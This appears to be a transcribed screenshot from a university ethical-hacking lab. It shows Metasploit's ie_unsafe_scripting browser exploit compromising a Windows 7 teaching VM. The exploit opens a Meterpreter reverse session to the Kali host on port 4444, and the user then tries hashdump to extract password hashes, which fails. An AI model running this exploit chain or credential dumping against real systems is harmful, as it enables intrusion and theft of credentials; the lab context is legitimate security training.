 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
03:55 PM
kali@kali: ~
File Actions Edit View Help
[*] Server started.
msf6 exploit(windows/browser/ie_unsafe_scripting) >
[*] 192.168.1.108    ie_unsafe_scripting - Gathering target information for 192.168.1.108
[*] 192.168.1.108    ie_unsafe_scripting - Sending HTML response to 192.168.1.108
[*] 192.168.1.108    ie_unsafe_scripting - Request received for /prize/GDTZgF/
[*] 192.168.1.108    ie_unsafe_scripting - Sending exploit html/javascript
[*] Sending stage (200262 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.108:49166) at 2021-05-13 12:04:43 +1000
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions
Active sessions
===============
  Id  Name  Type                     Information                             Connection
  --  ----  ----                     -----------                             ----------
  1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: EH21-W7-1630117\alex
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >